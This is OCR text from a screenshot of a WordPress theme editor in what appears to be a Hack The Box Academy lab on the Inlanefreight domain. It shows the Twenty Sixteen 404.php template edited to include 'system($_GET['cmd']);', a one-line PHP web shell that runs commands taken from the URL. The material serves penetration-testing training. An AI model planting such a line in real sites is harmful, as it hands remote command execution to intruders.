 Edit Themes ‹ Inlanefreight Employee Portal — WordPress — Mozilla Firefox
Edit Themes ‹ Inlanefreig
http://blog.inlanefreight.local/wp-admin/theme-editor.php?file=404.php&theme=twentysixteen
21
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
Inlanefreight Employee Portal 7 0 New Events Go To SiteEditor Howdy, erika
Help
Dashboard
Posts
Events
Media
Pages
Comments
Email Subscribers
Appearance
Themes
Customize
Widgets
Menus
Theme Editor
WordPress 6.4.2 is available! Please update now.
Edit Themes
Twenty Sixteen: 404 Template (404.php)
Select theme to edit: Twenty Sixteen Select
Selected file content:
1 <?php
2 /**
3  * The template for displaying 404 pages (not found)
4  *
5  * @package WordPress
6  * @subpackage Twenty_Sixteen
7  * @since Twenty Sixteen 1.0
8  */
9
10 system($_GET['cmd']);
11
12 get_header(); ?>
13
14     <div id="primary" class="content-area">
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
css
genericons
RTL Stylesheet
(rtl.css)
js
404 Template
(404.php)